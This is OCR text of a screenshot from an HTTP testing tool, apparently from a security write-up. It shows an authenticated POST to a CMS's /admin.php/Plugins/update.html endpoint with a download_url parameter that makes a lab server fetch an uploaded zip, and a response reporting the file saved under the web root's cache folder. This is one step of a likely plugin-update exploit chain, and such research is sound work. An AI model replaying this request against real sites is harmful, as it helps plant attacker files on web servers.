 2 3 4 5 6 8 8 9
发送请求 强制 HTTPS 历史 爆破示例 生
Request 数据包扫描 美化 热加载 构造请求
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host ? : 192.168.183.1:56954
3 Content-Length auto : 126
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie:PHPSESSID=l76k1ofjvm86nbd7vpk54i3et0
10
11 filepath=apidata&action=start-download&type=0&download_url=http%3a//127.0.0.1/static/upload/
file/20250707/1751868033849438.zip
67bytes / 230ms Content-Type 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jul 2025 06:12:39 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=l76k1ofjvm86nbd7vpk54i3et0; expires=Mon, 07-Jul-2025
07:12:39 GMT; Max-Age=3600; path=/
8 Content-Type: text/html; charset=utf-8 text/html; charset=UTF-8
9 Content-Length: 68
10
11 { "code": 0, "tmp_path": "/var/www/html/cache/update_apidata.zip" }
12
远端地址:192.168.183.1:56954; 响
应时间:230ms; 总耗时:230ms; UR
L:http://192.168.183.1:56954/ad
m...